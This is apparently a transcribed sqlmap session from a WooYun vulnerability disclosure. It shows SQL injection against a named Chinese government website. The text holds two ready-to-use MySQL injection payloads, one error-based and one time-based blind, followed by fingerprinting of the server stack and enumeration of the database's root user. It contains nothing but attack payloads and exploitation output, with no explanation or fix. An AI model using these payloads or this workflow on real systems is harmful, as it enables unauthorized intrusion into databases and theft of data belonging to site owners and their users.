 sqlmap
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: keys=-5785') OR 1 GROUP BY CONCAT(0x716b767171,(SELECT (CASE WHEN (
8525=8525) THEN 1 ELSE 0 END)),0x7176707171,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: keys=111') AND (SELECT * FROM (SELECT(SLEEP(5)))pCiV)#
---
[10:24:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[10:24:58] [INFO] fetching database users
[10:25:09] [WARNING] reflective value(s) found and filtering out
[10:25:09] [INFO] the SQL query used returns 27 entries
database management system users [1]:
[*] 'root'@'localhost'
[10:25:09] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\www.8858.gov.cn'
[*] shutting down at 10:25:09
C:\Python27\sqlmap>
www.wooyun.org